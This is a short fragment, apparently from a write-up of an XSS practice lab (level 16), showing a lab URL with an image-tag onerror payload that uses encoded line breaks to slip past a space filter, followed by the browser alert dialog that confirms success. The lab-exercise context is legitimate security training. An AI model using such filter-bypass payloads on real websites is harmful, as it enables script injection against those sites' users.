 192.168.52.8/xss-labs/level16.php?keyword=<img%0d%0asrc=x%0d%0aonerror=alert(1)>
192.168.52.8 显示
欢迎来到le
完成的不错！
取消 确定